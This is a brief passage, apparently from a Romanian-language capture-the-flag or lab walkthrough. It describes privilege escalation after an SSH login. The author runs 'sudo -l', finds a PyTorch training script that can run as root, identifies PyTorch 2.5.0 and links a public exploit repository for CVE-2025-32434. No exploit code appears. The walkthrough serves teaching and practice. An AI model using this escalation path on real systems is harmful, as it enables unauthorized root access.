
Acum suntem conectati prin ssh.
Sa vedem cum devenim root de acum.

Incepem cu un clasic sudo -l sa vede, ce putem rula ca root fara parola.
bedside_trainer.py

Oare ce scrie in el? Am salvat codul in bedside.py sa il puteti vedea. La importuri, vedem ceva interesant, multe librarii sunt default, dar este folosit FOARTE MULT pytorch pentru modelul de AI.

Ce versiune avem?
2.5.0+cpu

Oare asta e vulnerabila?
Da este:
https://github.com/AlexanderGumeniuk/CVE-2025-32434

